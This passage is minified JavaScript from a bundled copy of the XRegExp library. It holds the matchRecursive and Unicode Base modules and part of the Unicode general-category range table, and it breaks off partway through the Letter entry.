b,m=a(d,l),D=0,v=0,y=[0],E=m[t].captureNames||[],C=m.source.replace(i,function(e,t,d,n,o){var i,s,a,c=t||d;if(c){var l;if(!h.hasOwnProperty(c))throw new ReferenceError("Undefined property ".concat(e));t?(i=E[v],y[++v]=++D,s="(?<".concat(i||c,">")):s="(?:",b=D;var f=h[c].pattern.replace(u,function(e,t,u){if(t){if(i=h[c].names[D-b],++D,i)return"(?<".concat(i,">")}else if(u)return a=+u-1,h[c].names[a]?"\\k<".concat(h[c].names[a],">"):"\\".concat(+u+b);return e});return(0,r.default)(l="".concat(s)).call(l,f,")")}if(n){if(i=E[v],y[++v]=++D,i)return"(?<".concat(i,">")}else if(o)return E[a=+o-1]?"\\k<".concat(E[a],">"):"\\".concat(y[+o]);return e});return e(C,c)}},e.exports=t.default}(Op,Op.exports);var ug={exports:{}};!function(e,t){var u=Dd.exports;md(t,"__esModule",{value:!0}),t.default=void 0;var d=u(pp),n=u(Ip),o=u($n);
/*!
	 * XRegExp.matchRecursive 5.1.2
	 * <xregexp.com>
	 * Steven Levithan (c) 2009-present MIT License
	 */
t.default=function(e){function t(e,t,u,d){return{name:e,value:t,start:u,end:d}}e.matchRecursive=function(u,r,i,s,a){s=s||"",a=a||{};var c,l=-1!==(0,d.default)(s).call(s,"g"),f=-1!==(0,d.default)(s).call(s,"y"),h=s.replace(/y/g,"");r=e(r,h),i=e(i,h);var p=a.escapeChar;if(p){var g,b;if(p.length>1)throw new Error("Cannot use more than one escape character");p=e.escape(p),c=new RegExp((0,n.default)(g=(0,n.default)(b="(?:".concat(p,"[\\S\\s]|(?:(?!")).call(b,e.union([r,i],"",{conjunction:"or"}).source,")[^")).call(g,p,"])+)+"),s.replace(e._hasNativeFlag("s")?/[^imsu]/g:/[^imu]/g,""))}for(var m,D,v,y,E=0,C=0,w=0,A=0,S=a.valueNames,F=[];;){if(p&&(w+=(e.exec(u,c,w,"sticky")||[""])[0].length),v=e.exec(u,r,w),y=e.exec(u,i,w),v&&y&&(v.index<=y.index?y=null:v=null),v||y)w=(C=(v||y).index)+(v||y)[0].length;else if(!E)break;if(f&&!E&&C>A)break;if(v)E||(m=C,D=w),E+=1;else if(y&&E){if(!(E-=1)&&(S?(S[0]&&m>A&&F.push(t(S[0],(0,o.default)(u).call(u,A,m),A,m)),S[1]&&F.push(t(S[1],(0,o.default)(u).call(u,m,D),m,D)),S[2]&&F.push(t(S[2],(0,o.default)(u).call(u,D,C),D,C)),S[3]&&F.push(t(S[3],(0,o.default)(u).call(u,C,w),C,w))):F.push((0,o.default)(u).call(u,D,C)),A=w,!l))break}else{var x=a.unbalanced||"error";if("skip"!==x&&"skip-lazy"!==x){if("error"===x){var k,I=y?"right":"left",O=y?C:m;throw new Error((0,n.default)(k="Unbalanced ".concat(I," delimiter found in string at position ")).call(k,O))}throw new Error("Unsupported value for unbalanced: ".concat(x))}if(y)y=null;else{if("skip"===x)w=m+(e.exec(u,r,m,"sticky")[0].length||1);else w=m+1;E=0}}C===w&&(w+=1)}return l&&F.length>0&&!f&&S&&S[0]&&u.length>A&&F.push(t(S[0],(0,o.default)(u).call(u,A),A,u.length)),F}},e.exports=t.default}(ug,ug.exports);var dg={exports:{}};!function(e,t){var u=$n,d=as,n=Ll,o=Rl,r=Ml,i=Dd.exports;md(t,"__esModule",{value:!0}),t.default=void 0;var s=i(_l.exports),a=i(Ap),c=i(Ip),l=i(pp);function f(e,t){var i=void 0!==n&&o(e)||e["@@iterator"];if(!i){if(r(e)||(i=function(e,t){if(e){var n;if("string"==typeof e)return h(e,t);var o=u(n={}.toString.call(e)).call(n,8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?d(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?h(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var s=0,a=function(){};return{s:a,n:function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,f=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return l=e.done,e},e:function(e){f=!0,c=e},f:function(){try{l||null==i.return||i.return()}finally{if(f)throw c}}}}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var u=0,d=Array(t);u<t;u++)d[u]=e[u];return d}
/*!
	 * XRegExp Unicode Base 5.1.2
	 * <xregexp.com>
	 * Steven Levithan (c) 2008-present MIT License
	 */t.default=function(e){var t={},u={},d=e._dec,n=e._hex,o=e._pad4;function r(e){return e.replace(/[- _]+/g,"").toLowerCase()}function i(e){var t=/^\\[xu](.+)/.exec(e);return t?d(t[1]):e.charCodeAt("\\"===e[0]?1:0)}function h(u){var d,r,s;return t[u]["b!"]||(t[u]["b!"]=(d=t[u].bmp,r="",s=-1,(0,a.default)(e).call(e,d,/(\\x..|\\u....|\\?[\s\S])(?:-(\\x..|\\u....|\\?[\s\S]))?/,function(e){var t=i(e[1]);t>s+1&&(r+="\\u".concat(o(n(s+1))),t>s+2&&(r+="-\\u".concat(o(n(t-1))))),s=i(e[2]||e[1])}),s<65535&&(r+="\\u".concat(o(n(s+1))),s<65534&&(r+="-\\uFFFF")),r))}function p(e,u){var d=u?"a!":"a=";return t[e][d]||(t[e][d]=function(e,u){var d,n,o=t[e],r="";return o.bmp&&!o.isBmpLast&&(r=(0,c.default)(d="[".concat(o.bmp,"]")).call(d,o.astral?"|":"")),o.astral&&(r+=o.astral),o.isBmpLast&&o.bmp&&(r+=(0,c.default)(n="".concat(o.astral?"|":"","[")).call(n,o.bmp,"]")),u?"(?:(?!".concat(r,")(?:[\ud800-\udbff][\udc00-\udfff]|[\0-￿]))"):"(?:".concat(r,")")}(e,u))}e.addToken(/\\([pP])(?:{(\^?)(?:(\w+)=)?([^}]*)}|([A-Za-z]))/,function(e,d,n){var o="Unknown Unicode token ",i=(0,s.default)(e,6),a=i[0],f=i[1],g=i[2],b=i[3],m=i[4],D=i[5],v="P"===f||!!g,y=-1!==(0,l.default)(n).call(n,"A"),E=r(D||m),C=t[E];if("P"===f&&g)throw new SyntaxError("Invalid double negation "+a);if(!t.hasOwnProperty(E))throw new SyntaxError(o+a);if(b&&(!u[b]||!u[b][E]))throw new SyntaxError(o+a);if(C.inverseOf){var w;if(E=r(C.inverseOf),!t.hasOwnProperty(E))throw new ReferenceError((0,c.default)(w="".concat("Unicode token missing data "+a," -> ")).call(w,C.inverseOf));C=t[E],v=!v}if(!C.bmp&&!y)throw new SyntaxError("Astral mode required for Unicode token "+a);if(y){if("class"===d)throw new SyntaxError("Astral mode does not support Unicode tokens within character classes");return p(E,v)}return"class"===d?v?h(E):C.bmp:"".concat((v?"[^":"[")+C.bmp,"]")},{scope:"all",optionalFlags:"A",leadChar:"\\"}),e.addUnicodeData=function(d,n){n&&(u[n]={});var o,i=f(d);try{for(i.s();!(o=i.n()).done;){var s=o.value;if(!s.name)throw new Error("Unicode token requires name");if(!(s.inverseOf||s.bmp||s.astral))throw new Error("Unicode token has no character data "+s.name);var a=r(s.name);if(t[a]=s,n&&(u[n][a]=!0),s.alias){var c=r(s.alias);t[c]=s,n&&(u[n][c]=!0)}}}catch(e){i.e(e)}finally{i.f()}e.cache.flush("patterns")},e._getUnicodeProperty=function(e){var u=r(e);return t[u]}},e.exports=t.default}(dg,dg.exports);var ng={exports:{}},og=[{name:"C",alias:"Other",isBmpLast:!0,bmp:"\0--­͸͹΀-΃΋΍΢԰՗՘֋֌֐׈-׏׫-׮׵-؅؜۝܎܏݋݌޲-޿߻߼࠮࠯࠿࡜࡝࡟࡫-࡯࢏-ࢗ࣢঄঍঎঑঒঩঱঳-঵঺঻৅৆৉৊৏-৖৘-৛৞৤৥৿਀਄਋-਎਑਒਩਱਴਷਺਻਽੃-੆੉੊੎-੐੒-੘੝੟-੥੷-઀઄઎઒઩઱઴઺઻૆૊૎૏૑-૟૤૥૲-૸଀଄଍଎଑଒଩଱଴଺଻୅୆୉୊୎-୔୘-୛୞୤୥୸-஁஄஋-஍஑஖-஘஛஝஠-஢஥-஧஫-஭஺-஽௃-௅௉௎௏௑-௖௘-௥௻-௿఍఑఩఺఻౅౉౎-౔౗౛౜౞౟౤౥౰-౶಍಑಩಴಺಻೅೉೎-೔೗-೜೟೤೥೰ೳ-೿഍഑൅൉൐-൓൤൥඀඄඗-඙඲඼඾඿෇-෉෋-෎෕෗෠-෥෰෱෵-฀฻-฾๜-຀຃຅຋຤຦຾຿໅໇໎໏໚໛໠-໿཈཭-཰྘྽࿍࿛-࿿჆჈-჌჎჏቉቎቏቗቙቞቟኉኎኏኱኶኷኿዁዆዇዗጑጖጗፛፜፽-፿᎚-᎟᏶᏷᏾᏿᚝-᚟᛹-᛿᜖-᜞᜷-᜿᝔-᝟᝭᝱᝴-᝿៞៟៪-៯៺-៿᠎᠚-᠟᡹-᡿᢫-᢯᣶-᣿᤟᤬-᤯᤼-᤿᥁-᥃᥮᥯᥵-᥿᦬-᦯᧊-᧏᧛-᧝᨜᨝᩟᩽᩾᪊-᪏᪚-᪟᪮᪯᫏-᫿᭍-᭏᭿᯴-᯻᰸-᰺᱊-᱌Ᲊ-᲏᲻᲼᳈-᳏᳻-᳿἖἗἞἟὆὇὎὏὘὚὜὞὾὿᾵῅῔῕῜῰῱῵῿​-‏‪-‮⁠-⁯⁲⁳₏₝-₟⃁-⃏⃱-⃿↌-↏␧-␿⑋-⑟⭴⭵⮖⳴-⳸⴦⴨-⴬⴮⴯⵨-⵮⵱-⵾⶗-⶟⶧⶯⶷⶿⷇⷏⷗⷟⹞-⹿⺚⻴-⻿⿖-⿯⿼-⿿぀゗゘㄀-㄄㄰㆏㇤-㇯㈟꒍-꒏꓇-꓏꘬-꘿꛸-꛿Ɤ-꟏꟒꟔Ꟛ-꟱꠭-꠯꠺-꠿꡸-꡿꣆-꣍꣚-꣟꥔-꥞꥽-꥿꧎꧚-꧝꧿꨷-꨿꩎꩏꩚꩛꫃-꫚꫷-꬀꬇꬈꬏꬐꬗-꬟꬧꬯꭬-꭯꯮꯯꯺-꯿힤-힯퟇-퟊퟼-﩮﩯﫚-﫿﬇-﬒﬘-﬜﬷﬽﬿﭂﭅﯃-﯒﶐﶑﷈-﷎﷐-﷯︚-︟﹓﹧﹬-﹯﹵﻽-＀﾿-￁￈￉￐￑￘￙￝-￟￧￯-￻￾￿",astral:"\ud800[\udc0c\udc27\udc3b\udc3e\udc4e\udc4f\udc5e-\udc7f\udcfb-\udcff\udd03-\udd06\udd34-\udd36\udd8f\udd9d-\udd9f\udda1-\uddcf\uddfe-\ude7f\ude9d-\ude9f\uded1-\udedf\udefc-\udeff\udf24-\udf2c\udf4b-\udf4f\udf7b-\udf7f\udf9e\udfc4-\udfc7\udfd6-\udfff]|\ud801[\udc9e\udc9f\udcaa-\udcaf\udcd4-\udcd7\udcfc-\udcff\udd28-\udd2f\udd64-\udd6e\udd7b\udd8b\udd93\udd96\udda2\uddb2\uddba\uddbd-\uddff\udf37-\udf3f\udf56-\udf5f\udf68-\udf7f\udf86\udfb1\udfbb-\udfff]|\ud802[\udc06\udc07\udc09\udc36\udc39-\udc3b\udc3d\udc3e\udc56\udc9f-\udca6\udcb0-\udcdf\udcf3\udcf6-\udcfa\udd1c-\udd1e\udd3a-\udd3e\udd40-\udd7f\uddb8-\uddbb\uddd0\uddd1\ude04\ude07-\ude0b\ude14\ude18\ude36\ude37\ude3b-\ude3e\ude49-\ude4f\ude59-\ude5f\udea0-\udebf\udee7-\udeea\udef7-\udeff\udf36-\udf38\udf56\udf57\udf73-\udf77\udf92-\udf98\udf9d-\udfa8\udfb0-\udfff]|\ud803[\udc49-\udc7f\udcb3-\udcbf\udcf3-\udcf9\udd28-\udd2f\udd3a-\ude5f\ude7f\udeaa\udeae\udeaf\udeb2-\udeff\udf28-\udf2f\udf5a-\udf6f\udf8a-\udfaf\udfcc-\udfdf\udff7-\udfff]|\ud804[\udc4e-\udc51\udc76-\udc7e\udcbd\udcc3-\udccf\udce9-\udcef\udcfa-\udcff\udd35\udd48-\udd4f\udd77-\udd7f\udde0\uddf5-\uddff\ude12\ude3f-\ude7f\ude87\ude89\ude8e\ude9e\udeaa-\udeaf\udeeb-\udeef\udefa-\udeff\udf04\udf0d\udf0e\udf11\udf12\udf29\udf31\udf34\udf3a\udf45\udf46\udf49\udf4a\udf4e\udf4f\udf51-\udf56\udf58-\udf5c\udf64\udf65\udf6d-\udf6f\udf75-\udfff]|\ud805[\udc5c\udc62-\udc7f\udcc8-\udccf\udcda-\udd7f\uddb6\uddb7\uddde-\uddff\ude45-\ude4f\ude5a-\ude5f\ude6d-\ude7f\udeba-\udebf\udeca-\udeff\udf1b\udf1c\udf2c-\udf2f\udf47-\udfff]|\ud806[\udc3c-\udc9f\udcf3-\udcfe\udd07\udd08\udd0a\udd0b\udd14\udd17\udd36\udd39\udd3a\udd47-\udd4f\udd5a-\udd9f\udda8\udda9\uddd8\uddd9\udde5-\uddff\ude48-\ude4f\udea3-\udeaf\udef9-\udfff]|\ud807[\udc09\udc37\udc46-\udc4f\udc6d-\udc6f\udc90\udc91\udca8\udcb7-\udcff\udd07\udd0a\udd37-\udd39\udd3b\udd3e\udd48-\udd4f\udd5a-\udd5f\udd66\udd69\udd8f\udd92\udd99-\udd9f\uddaa-\udedf\udef9-\udfaf\udfb1-\udfbf\udff2-\udffe]|\ud808[\udf9a-\udfff]|\ud809[\udc6f\udc75-\udc7f\udd44-\udfff]|[\ud80a\ud80e-\ud810\ud812-\ud819\ud824-\ud82a\ud82d\ud82e\ud830-\ud832\ud83f\ud87b-\ud87d\ud87f\ud885-\udb3f\udb41-\udbff][\udc00-\udfff]|\ud80b[\udc00-\udf8f\udff3-\udfff]|\ud80d[\udc2f-\udfff]|\ud811[\ude47-\udfff]|\ud81a[\ude39-\ude3f\ude5f\ude6a-\ude6d\udebf\udeca-\udecf\udeee\udeef\udef6-\udeff\udf46-\udf4f\udf5a\udf62\udf78-\udf7c\udf90-\udfff]|\ud81b[\udc00-\ude3f\ude9b-\udeff\udf4b-\udf4e\udf88-\udf8e\udfa0-\udfdf\udfe5-\udfef\udff2-\udfff]|\ud821[\udff8-\udfff]|\ud823[\udcd6-\udcff\udd09-\udfff]|\ud82b[\udc00-\udfef\udff4\udffc\udfff]|\ud82c[\udd23-\udd4f\udd53-\udd63\udd68-\udd6f\udefc-\udfff]|\ud82f[\udc6b-\udc6f\udc7d-\udc7f\udc89-\udc8f\udc9a\udc9b\udca0-\udfff]|\ud833[\udc00-\udeff\udf2e\udf2f\udf47-\udf4f\udfc4-\udfff]|\ud834[\udcf6-\udcff\udd27\udd28\udd73-\udd7a\uddeb-\uddff\ude46-\udedf\udef4-\udeff\udf57-\udf5f\udf79-\udfff]|\ud835[\udc55\udc9d\udca0\udca1\udca3\udca4\udca7\udca8\udcad\udcba\udcbc\udcc4\udd06\udd0b\udd0c\udd15\udd1d\udd3a\udd3f\udd45\udd47-\udd49\udd51\udea6\udea7\udfcc\udfcd]|\ud836[\ude8c-\ude9a\udea0\udeb0-\udfff]|\ud837[\udc00-\udeff\udf1f-\udfff]|\ud838[\udc07\udc19\udc1a\udc22\udc25\udc2b-\udcff\udd2d-\udd2f\udd3e\udd3f\udd4a-\udd4d\udd50-\ude8f\udeaf-\udebf\udefa-\udefe\udf00-\udfff]|\ud839[\udc00-\udfdf\udfe7\udfec\udfef\udfff]|\ud83a[\udcc5\udcc6\udcd7-\udcff\udd4c-\udd4f\udd5a-\udd5d\udd60-\udfff]|\ud83b[\udc00-\udc70\udcb5-\udd00\udd3e-\uddff\ude04\ude20\ude23\ude25\ude26\ude28\ude33\ude38\ude3a\ude3c-\ude41\ude43-\ude46\ude48\ude4a\ude4c\ude50\ude53\ude55\ude56\ude58\ude5a\ude5c\ude5e\ude60\ude63\ude65\ude66\ude6b\ude73\ude78\ude7d\ude7f\ude8a\ude9c-\udea0\udea4\udeaa\udebc-\udeef\udef2-\udfff]|\ud83c[\udc2c-\udc2f\udc94-\udc9f\udcaf\udcb0\udcc0\udcd0\udcf6-\udcff\uddae-\udde5\ude03-\ude0f\ude3c-\ude3f\ude49-\ude4f\ude52-\ude5f\ude66-\udeff]|\ud83d[\uded8-\udedc\udeed-\udeef\udefd-\udeff\udf74-\udf7f\udfd9-\udfdf\udfec-\udfef\udff1-\udfff]|\ud83e[\udc0c-\udc0f\udc48-\udc4f\udc5a-\udc5f\udc88-\udc8f\udcae\udcaf\udcb2-\udcff\ude54-\ude5f\ude6e\ude6f\ude75-\ude77\ude7d-\ude7f\ude87-\ude8f\udead-\udeaf\udebb-\udebf\udec6-\udecf\udeda-\udedf\udee8-\udeef\udef7-\udeff\udf93\udfcb-\udfef\udffa-\udfff]|\ud869[\udee0-\udeff]|\ud86d[\udf39-\udf3f]|\ud86e[\udc1e\udc1f]|\ud873[\udea2-\udeaf]|\ud87a[\udfe1-\udfff]|\ud87e[\ude1e-\udfff]|\ud884[\udf4b-\udfff]|\udb40[\udc00-\udcff\uddf0-\udfff]"},{name:"Cc",alias:"Control",bmp:"\0--"},{name:"Cf",alias:"Format",bmp:"­؀-؅؜۝܏࢐࢑࣢᠎​-‏‪-‮⁠-⁤⁦-⁯\ufeff￹-￻",astral:"\ud804[\udcbd\udccd]|\ud80d[\udc30-\udc38]|\ud82f[\udca0-\udca3]|\ud834[\udd73-\udd7a]|\udb40[\udc01\udc20-\udc7f]"},{name:"Cn",alias:"Unassigned",bmp:"͸͹΀-΃΋΍΢԰՗՘֋֌֐׈-׏׫-׮׵-׿܎݋݌޲-޿߻߼࠮࠯࠿࡜࡝࡟࡫-࡯࢏࢒-ࢗ঄঍঎঑঒঩঱঳-঵঺঻৅৆৉৊৏-৖৘-৛৞৤৥৿਀਄਋-਎਑਒਩਱਴਷਺਻਽੃-੆੉੊੎-੐੒-੘੝੟-੥੷-઀઄઎઒઩઱઴઺઻૆૊૎૏૑-૟૤૥૲-૸଀଄଍଎଑଒଩଱଴଺଻୅୆୉୊୎-୔୘-୛୞୤୥୸-஁஄஋-஍஑஖-஘஛஝஠-஢஥-஧஫-஭஺-஽௃-௅௉௎௏௑-௖௘-௥௻-௿఍఑఩఺఻౅౉౎-౔౗౛౜౞౟౤౥౰-౶಍಑಩಴಺಻೅೉೎-೔೗-೜೟೤೥೰ೳ-೿഍഑൅൉൐-൓൤൥඀඄඗-඙඲඼඾඿෇-෉෋-෎෕෗෠-෥෰෱෵-฀฻-฾๜-຀຃຅຋຤຦຾຿໅໇໎໏໚໛໠-໿཈཭-཰྘྽࿍࿛-࿿჆჈-჌჎჏቉቎቏቗቙቞቟኉኎኏኱኶኷኿዁዆዇዗጑጖጗፛፜፽-፿᎚-᎟᏶᏷᏾᏿᚝-᚟᛹-᛿᜖-᜞᜷-᜿᝔-᝟᝭᝱᝴-᝿៞៟៪-៯៺-៿᠚-᠟᡹-᡿᢫-᢯᣶-᣿᤟᤬-᤯᤼-᤿᥁-᥃᥮᥯᥵-᥿᦬-᦯᧊-᧏᧛-᧝᨜᨝᩟᩽᩾᪊-᪏᪚-᪟᪮᪯᫏-᫿᭍-᭏᭿᯴-᯻᰸-᰺᱊-᱌Ᲊ-᲏᲻᲼᳈-᳏᳻-᳿἖἗἞἟὆὇὎὏὘὚὜὞὾὿᾵῅῔῕῜῰῱῵῿⁥⁲⁳₏₝-₟⃁-⃏⃱-⃿↌-↏␧-␿⑋-⑟⭴⭵⮖⳴-⳸⴦⴨-⴬⴮⴯⵨-⵮⵱-⵾⶗-⶟⶧⶯⶷⶿⷇⷏⷗⷟⹞-⹿⺚⻴-⻿⿖-⿯⿼-⿿぀゗゘㄀-㄄㄰㆏㇤-㇯㈟꒍-꒏꓇-꓏꘬-꘿꛸-꛿Ɤ-꟏꟒꟔Ꟛ-꟱꠭-꠯꠺-꠿꡸-꡿꣆-꣍꣚-꣟꥔-꥞꥽-꥿꧎꧚-꧝꧿꨷-꨿꩎꩏꩚꩛꫃-꫚꫷-꬀꬇꬈꬏꬐꬗-꬟꬧꬯꭬-꭯꯮꯯꯺-꯿힤-힯퟇-퟊퟼-퟿﩮﩯﫚-﫿﬇-﬒﬘-﬜﬷﬽﬿﭂﭅﯃-﯒﶐﶑﷈-﷎﷐-﷯︚-︟﹓﹧﹬-﹯﹵﻽﻾＀﾿-￁￈￉￐￑￘￙￝-￟￧￯-￸￾￿",astral:"\ud800[\udc0c\udc27\udc3b\udc3e\udc4e\udc4f\udc5e-\udc7f\udcfb-\udcff\udd03-\udd06\udd34-\udd36\udd8f\udd9d-\udd9f\udda1-\uddcf\uddfe-\ude7f\ude9d-\ude9f\uded1-\udedf\udefc-\udeff\udf24-\udf2c\udf4b-\udf4f\udf7b-\udf7f\udf9e\udfc4-\udfc7\udfd6-\udfff]|\ud801[\udc9e\udc9f\udcaa-\udcaf\udcd4-\udcd7\udcfc-\udcff\udd28-\udd2f\udd64-\udd6e\udd7b\udd8b\udd93\udd96\udda2\uddb2\uddba\uddbd-\uddff\udf37-\udf3f\udf56-\udf5f\udf68-\udf7f\udf86\udfb1\udfbb-\udfff]|\ud802[\udc06\udc07\udc09\udc36\udc39-\udc3b\udc3d\udc3e\udc56\udc9f-\udca6\udcb0-\udcdf\udcf3\udcf6-\udcfa\udd1c-\udd1e\udd3a-\udd3e\udd40-\udd7f\uddb8-\uddbb\uddd0\uddd1\ude04\ude07-\ude0b\ude14\ude18\ude36\ude37\ude3b-\ude3e\ude49-\ude4f\ude59-\ude5f\udea0-\udebf\udee7-\udeea\udef7-\udeff\udf36-\udf38\udf56\udf57\udf73-\udf77\udf92-\udf98\udf9d-\udfa8\udfb0-\udfff]|\ud803[\udc49-\udc7f\udcb3-\udcbf\udcf3-\udcf9\udd28-\udd2f\udd3a-\ude5f\ude7f\udeaa\udeae\udeaf\udeb2-\udeff\udf28-\udf2f\udf5a-\udf6f\udf8a-\udfaf\udfcc-\udfdf\udff7-\udfff]|\ud804[\udc4e-\udc51\udc76-\udc7e\udcc3-\udccc\udcce\udccf\udce9-\udcef\udcfa-\udcff\udd35\udd48-\udd4f\udd77-\udd7f\udde0\uddf5-\uddff\ude12\ude3f-\ude7f\ude87\ude89\ude8e\ude9e\udeaa-\udeaf\udeeb-\udeef\udefa-\udeff\udf04\udf0d\udf0e\udf11\udf12\udf29\udf31\udf34\udf3a\udf45\udf46\udf49\udf4a\udf4e\udf4f\udf51-\udf56\udf58-\udf5c\udf64\udf65\udf6d-\udf6f\udf75-\udfff]|\ud805[\udc5c\udc62-\udc7f\udcc8-\udccf\udcda-\udd7f\uddb6\uddb7\uddde-\uddff\ude45-\ude4f\ude5a-\ude5f\ude6d-\ude7f\udeba-\udebf\udeca-\udeff\udf1b\udf1c\udf2c-\udf2f\udf47-\udfff]|\ud806[\udc3c-\udc9f\udcf3-\udcfe\udd07\udd08\udd0a\udd0b\udd14\udd17\udd36\udd39\udd3a\udd47-\udd4f\udd5a-\udd9f\udda8\udda9\uddd8\uddd9\udde5-\uddff\ude48-\ude4f\udea3-\udeaf\udef9-\udfff]|\ud807[\udc09\udc37\udc46-\udc4f\udc6d-\udc6f\udc90\udc91\udca8\udcb7-\udcff\udd07\udd0a\udd37-\udd39\udd3b\udd3e\udd48-\udd4f\udd5a-\udd5f\udd66\udd69\udd8f\udd92\udd99-\udd9f\uddaa-\udedf\udef9-\udfaf\udfb1-\udfbf\udff2-\udffe]|\ud808[\udf9a-\udfff]|\ud809[\udc6f\udc75-\udc7f\udd44-\udfff]|[\ud80a\ud80e-\ud810\ud812-\ud819\ud824-\ud82a\ud82d\ud82e\ud830-\ud832\ud83f\ud87b-\ud87d\ud87f\ud885-\udb3f\udb41-\udb7f][\udc00-\udfff]|\ud80b[\udc00-\udf8f\udff3-\udfff]|\ud80d[\udc2f\udc39-\udfff]|\ud811[\ude47-\udfff]|\ud81a[\ude39-\ude3f\ude5f\ude6a-\ude6d\udebf\udeca-\udecf\udeee\udeef\udef6-\udeff\udf46-\udf4f\udf5a\udf62\udf78-\udf7c\udf90-\udfff]|\ud81b[\udc00-\ude3f\ude9b-\udeff\udf4b-\udf4e\udf88-\udf8e\udfa0-\udfdf\udfe5-\udfef\udff2-\udfff]|\ud821[\udff8-\udfff]|\ud823[\udcd6-\udcff\udd09-\udfff]|\ud82b[\udc00-\udfef\udff4\udffc\udfff]|\ud82c[\udd23-\udd4f\udd53-\udd63\udd68-\udd6f\udefc-\udfff]|\ud82f[\udc6b-\udc6f\udc7d-\udc7f\udc89-\udc8f\udc9a\udc9b\udca4-\udfff]|\ud833[\udc00-\udeff\udf2e\udf2f\udf47-\udf4f\udfc4-\udfff]|\ud834[\udcf6-\udcff\udd27\udd28\uddeb-\uddff\ude46-\udedf\udef4-\udeff\udf57-\udf5f\udf79-\udfff]|\ud835[\udc55\udc9d\udca0\udca1\udca3\udca4\udca7\udca8\udcad\udcba\udcbc\udcc4\udd06\udd0b\udd0c\udd15\udd1d\udd3a\udd3f\udd45\udd47-\udd49\udd51\udea6\udea7\udfcc\udfcd]|\ud836[\ude8c-\ude9a\udea0\udeb0-\udfff]|\ud837[\udc00-\udeff\udf1f-\udfff]|\ud838[\udc07\udc19\udc1a\udc22\udc25\udc2b-\udcff\udd2d-\udd2f\udd3e\udd3f\udd4a-\udd4d\udd50-\ude8f\udeaf-\udebf\udefa-\udefe\udf00-\udfff]|\ud839[\udc00-\udfdf\udfe7\udfec\udfef\udfff]|\ud83a[\udcc5\udcc6\udcd7-\udcff\udd4c-\udd4f\udd5a-\udd5d\udd60-\udfff]|\ud83b[\udc00-\udc70\udcb5-\udd00\udd3e-\uddff\ude04\ude20\ude23\ude25\ude26\ude28\ude33\ude38\ude3a\ude3c-\ude41\ude43-\ude46\ude48\ude4a\ude4c\ude50\ude53\ude55\ude56\ude58\ude5a\ude5c\ude5e\ude60\ude63\ude65\ude66\ude6b\ude73\ude78\ude7d\ude7f\ude8a\ude9c-\udea0\udea4\udeaa\udebc-\udeef\udef2-\udfff]|\ud83c[\udc2c-\udc2f\udc94-\udc9f\udcaf\udcb0\udcc0\udcd0\udcf6-\udcff\uddae-\udde5\ude03-\ude0f\ude3c-\ude3f\ude49-\ude4f\ude52-\ude5f\ude66-\udeff]|\ud83d[\uded8-\udedc\udeed-\udeef\udefd-\udeff\udf74-\udf7f\udfd9-\udfdf\udfec-\udfef\udff1-\udfff]|\ud83e[\udc0c-\udc0f\udc48-\udc4f\udc5a-\udc5f\udc88-\udc8f\udcae\udcaf\udcb2-\udcff\ude54-\ude5f\ude6e\ude6f\ude75-\ude77\ude7d-\ude7f\ude87-\ude8f\udead-\udeaf\udebb-\udebf\udec6-\udecf\udeda-\udedf\udee8-\udeef\udef7-\udeff\udf93\udfcb-\udfef\udffa-\udfff]|\ud869[\udee0-\udeff]|\ud86d[\udf39-\udf3f]|\ud86e[\udc1e\udc1f]|\ud873[\udea2-\udeaf]|\ud87a[\udfe1-\udfff]|\ud87e[\ude1e-\udfff]|\ud884[\udf4b-\udfff]|\udb40[\udc00\udc02-\udc1f\udc80-\udcff\uddf0-\udfff]|[\udbbf\udbff][\udffe\udfff]"},{name:"Co",alias:"Private_Use",bmp:"-",astral:"[\udb80-\udbbe\udbc0-\udbfe][\udc00-\udfff]|[\udbbf\udbff][\udc00-\udffd]"},{name:"Cs",alias:"Surrogate",bmp:"\ud800-\udfff"},{name:"L",alias:"Letter",bmp:"A-Za-zªµºÀ-ÖØ-öø-ˁˆ-ˑˠ-ˤˬˮͰ-ʹͶͷͺ-ͽͿΆΈ-ΊΌΎ-ΡΣ-ϵϷ-ҁҊ-ԯԱ-Ֆՙՠ-ֈא-תׯ-ײؠ-يٮٯٱ-ۓەۥۦۮۯۺ-ۼۿܐܒ-ܯݍ-ޥޱߊ-ߪߴߵߺࠀ-ࠕࠚࠤࠨࡀ-ࡘࡠ-ࡪࡰ-ࢇࢉ-ࢎࢠ-ࣉऄ-हऽॐक़-ॡॱ-ঀঅ-ঌএঐও-নপ-রলশ-হঽৎড়ঢ়য়-ৡৰৱৼਅ-ਊਏਐਓ-ਨਪ-ਰਲਲ਼ਵਸ਼ਸਹਖ਼-ੜਫ਼ੲ-ੴઅ-ઍએ-ઑઓ-નપ-રલળવ-હઽૐૠૡૹଅ-ଌଏଐଓ-ନପ-ରଲଳଵ-ହଽଡ଼ଢ଼ୟ-ୡୱஃஅ-ஊஎ-ஐஒ-கஙசஜஞடணதந-பம-ஹௐఅ-ఌఎ-ఐఒ-నప-హఽౘ-ౚౝౠౡಀಅ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹಽೝೞೠೡೱೲഄ-ഌഎ-ഐഒ-ഺഽൎൔ-ൖൟ-ൡൺ-ൿඅ-ඖක-නඳ-රලව-ෆก-ะาำเ-ๆກຂຄຆ-ຊຌ-ຣລວ-ະາຳຽເ-ໄໆໜ-ໟༀཀ-ཇཉ-ཬྈ-ྌက-ဪဿၐ-ၕၚ-ၝၡၥၦၮ-ၰၵ-ႁႎႠ-ჅჇჍა-ჺჼ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚᎀ-ᎏᎠ-Ᏽᏸ-ᏽᐁ-ᙬᙯ-ᙿᚁ-ᚚᚠ-ᛪᛱ-ᛸᜀ-ᜑᜟ-ᜱᝀ-ᝑᝠ-ᝬᝮ-ᝰក-ឳៗៜᠠ-ᡸᢀ-ᢄᢇ-ᢨᢪᢰ-ᣵᤀ-ᤞᥐ-ᥭᥰ-ᥴᦀ-ᦫ